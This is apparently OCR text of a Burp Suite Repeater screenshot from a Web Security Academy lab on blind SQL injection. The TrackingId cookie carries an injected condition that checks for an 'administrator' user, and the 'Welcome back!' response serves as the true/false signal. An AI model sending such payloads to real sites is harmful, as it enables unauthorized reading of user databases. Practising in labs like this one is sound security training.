 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 ×
Send Cancel
Target: https://0a7200670311d3d5c09b36bb00cf008f.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/1.1
2 Host: 0a7200670311d3d5c09b36bb00cf008f.web-security-academy.net
3 Cookie: TrackingId=
nVKcsH5w2muJdSU1'+and+(select+username+from+users+where+username%3d'administrator')%3d'administrator'--';
session=CJuscoaLI3AhnBKKz2iJPwClhPOQzfyl
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7200670311d3d5c09b36bb00cf008f.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
17 Connection: close
18
19
Search...
0 matches
Response
Pretty Raw Hex Render
\n
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="ecoms-pageheader">
57 <h1>
Accessories
</h1>
58 </section>
59 <section class="search-filters">
60 <label>
Refine your search:
welcome back
1 match
INSPECTOR
Done
5,307 bytes | 172 millis